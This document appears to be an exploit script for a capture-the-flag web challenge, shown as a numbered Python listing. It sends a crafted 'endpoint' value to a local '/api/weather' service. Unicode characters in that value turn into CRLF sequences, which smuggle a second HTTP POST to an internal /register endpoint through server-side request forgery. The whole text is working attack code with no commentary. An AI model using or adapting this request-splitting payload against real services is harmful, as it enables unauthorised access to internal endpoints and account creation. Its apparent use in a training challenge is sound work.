 1 import requests
2
3 url = 'http://172.17.0.1:1337'
4
5 username = "1337"
6 password = "1337"
7
8 parsedUsername = username.replace(" ", "\u0120").replace("'", "%27").replace('"', "%22")
9 parsedPassword = password.replace(" ", "\u0120").replace("'", "%27").replace('"', "%22")
10 contentLength = len(parsedUsername) + len(parsedPassword) + 19
11 endpoint = '127.0.0.1/\u0120HTTP/1.1\u010D\u010AHost:\u0120127.0.0.1\u010D\u010A\u010D\u010APOST\u0120/
register\u0120HTTP/1.1\u010D\u010AHost:\u0120127.0.0.1\u010D\u010AContent-Type:\u0120application/
x-www-form-urlencoded\u010D\u010AContent-Length:\u0120' + str(contentLength) + '\u010D\u010A\u010D\u010Ausername=' +
parsedUsername + '&password='+ parsedPassword + '\u010D\u010A\u010D\u010AGET\u0120/?lol='
12 r = requests.post(url + '/api/weather', json={ 'endpoint' : endpoint, 'city' : 'lol' , 'country' : 'lol'})